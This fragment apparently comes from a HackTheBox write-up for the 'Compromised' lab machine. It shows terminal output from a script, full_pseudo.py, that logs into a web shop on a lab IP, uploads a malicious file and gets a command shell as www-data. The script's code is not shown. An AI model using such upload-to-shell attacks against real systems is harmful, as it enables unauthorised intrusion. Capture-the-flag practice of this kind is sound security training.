 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Compromissed]
└─# python3 full_pseudo.py -h
usage: full_pseudo.py [-h] -t TARGET
optional arguments:
  -h, --help            show this help message and exit
  -t TARGET, --target TARGET
                        Target ip address or hostname
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Compromissed]
└─# python3 full_pseudo.py -t 10.10.10.207
[+] Let's Login ! [+]
[+] Loged In Succeess !! [+]
[+] Let's upload the malicious file !! [+]
[+] Malicious Uploadedeee !! [+]
www-data:/var/www/html/shop/vqmod/xml:$id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data:/var/www/html/shop/vqmod/xml:$